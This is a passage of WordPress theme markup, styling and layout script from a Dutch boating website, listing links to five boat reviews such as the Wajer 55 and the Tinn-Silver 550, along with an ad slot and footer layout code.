				.ie11 .tdi_116 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116 .td-module-meta-info{
					padding: 0 0 0 30px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_116 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_116 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_116 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_116 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_116 .entry-thumb,
				.tdi_116 .entry-thumb:before,
				.tdi_116 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					color: rgba(255,255,255,0.7);
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				
					margin: 25px 0 0 0;
				}.tdi_116 .td-author-date{
					display: none;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: none;
				
					color: rgba(255,255,255,0.6);
				}.tdi_116 .entry-review-stars{
					display: none;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(255,255,255,0.7);
				}.tdi_116 .td-module-title a{
					color: #ffffff;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #28d4ff !important;
				}.tdi_116 .td-post-author-name a{
					color: #ffffff;
				}.tdi_116 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_116 .td-module-meta-info,
				.tdi_116 .td-next-prev-wrap{
					text-align: left;
				}.tdi_116 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_116 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_116 .entry-title{
					margin: 14px 0 0;
				
					font-family:Catamaran !important;font-size:16px !important;line-height:1.3 !important;font-weight:400 !important;
				}.tdi_116 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #28d4ff;
				
					font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_116 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(40,212,255,0.7);
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-module-meta-info{
					padding: 0 0 0 25px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					margin: 12px 0 0;
				}.tdi_116 .td-read-more{
					margin: 30px 0 0 0;
				}.tdi_116 .td-excerpt{
					font-family:Catamaran !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_116 .td-post-category{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_116 .td-excerpt{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_116 .td-read-more a{
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					margin: 10px 0 0 0;
				}
}
</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTVweCJ9","image_radius":"100%","image_height":"100","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTYiLCJwb3J0cmFpdCI6IjEyIn0=","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"eyJhbGwiOiIxNHB4IDAgMCIsInBob25lIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"rgba(255,255,255,0.7)","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","h_effect":"","title_txt_hover":"#28d4ff","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_family":"662","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJhbGwiOiIyNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMzBweCAwIDAgMCIsInBvcnRyYWl0IjoiMjVweCAwIDAgMCJ9","f_btn_font_family":"662","f_btn_font_transform":"","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_style":"","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#28d4ff","btn_txt_hover":"rgba(40,212,255,0.7)","btn_title":"Read more...","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-205","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "5";
block_tdi_116.found_posts = "40";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "8";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="nofollow bookmark" class="td-image-wrap " title="Wajer 55: Mini-megajacht" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/04/IMG_0103-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/" class="td-post-category">&gt; 500 pk</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="bookmark" title="Wajer 55: Mini-megajacht">Wajer 55: Mini-megajacht</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="nofollow bookmark" class="td-image-wrap " title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/03/IMG_0545-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="bookmark" title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)">Tinn-Silver 550 Sport: Visboot Vakwerk (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="nofollow bookmark" class="td-image-wrap " title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7453-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="bookmark" title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)">Zee 26 tender: Familieboot uit Midden-Oosten (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/" rel="nofollow bookmark" class="td-image-wrap " title="Tenderline Gentleman 34: Herenboot" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_9647-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e250-000-e500-000/" class="td-post-category">€250.000-€500.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/" rel="bookmark" title="Tenderline Gentleman 34: Herenboot">Tenderline Gentleman 34: Herenboot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="nofollow bookmark" class="td-image-wrap " title="Dock Steel 650: Legerboot met sloep-karakter (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7295-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="bookmark" title="Dock Steel 650: Legerboot met sloep-karakter (+video)">Dock Steel 650: Legerboot met sloep-karakter (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_117 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-bottom:30px !important;
padding-right:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117.td-a-rec{
					text-align: center;
				}.tdi_117 .td-element-style{
					z-index: -1;
				}.tdi_117 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_117 .td-adspot-title{
                    display: block;
                }.tdi_117.td-a-rec-img{
				    text-align: left;
				}.tdi_117.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_117.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://boatsmen.nl/wp-content/uploads/2021/11/reclama-scuba-sidebar-e1641992531530.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }.tdi_119 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #031d35;
                }
</style>
<div class="tdi_118_rand_style td-element-style" ></div><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_123 { 
display:none !important;
} }

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_124 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">blablabla</span></p>
</div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_126{
margin-top:-60px !important;
padding-top:60px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_126 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-top:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126{
padding-top:50px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_125_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_125_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bbb.png") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_128{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130,
				.tdi_130 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_130 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_130{
margin-right:-45px !important;
margin-bottom:40px !important;
margin-left:-48px !important;
}

.tdi_130 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_130{
margin-right:-24px !important;
margin-bottom:30px !important;
margin-left:-24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-top:25px !important;
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 .vc_column-inner > .wpb_wrapper,
				.tdi_132 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_132{
width:42% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_132{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
width:25% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.16);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_134{
margin-bottom:0px !important;
}

</style></div></div></div></div><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 .vc_column-inner > .wpb_wrapper,
				.tdi_136 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136{
width:16% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:50% !important;
}
}

